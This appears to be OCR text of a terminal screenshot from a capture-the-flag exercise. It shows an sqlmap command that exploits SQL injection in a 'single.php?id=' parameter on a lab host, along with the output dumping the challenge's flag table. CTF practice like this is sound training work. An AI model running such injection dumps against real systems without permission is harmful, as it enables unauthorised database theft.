 1 2 3 4 23:17
kali@kali: ~/Desktop
File Actions Edit View Help
web application technology: PHP 7.2.20
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u http://eci-2ze1l9hzv0tzhy7tf6ty.cloudeci1.ichunqiu.com/single.php?id=1 -D ctf -T flag --dump
Database: ctf
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{51830298-6d5b-434d-ab17-36db2a9e53c5} |
+--------------------------------------------+
[23:17:05] [INFO] table 'ctf.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/eci-2ze1l9hzv0tzh
y7tf6ty.cloudeci1.ichunqiu.com/dump/ctf/flag.csv'
[23:17:05] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/eci-2ze1l9hzv
0tzhy7tf6ty.cloudeci1.ichunqiu.com'
[*] ending @ 23:17:05 /2022-10-21/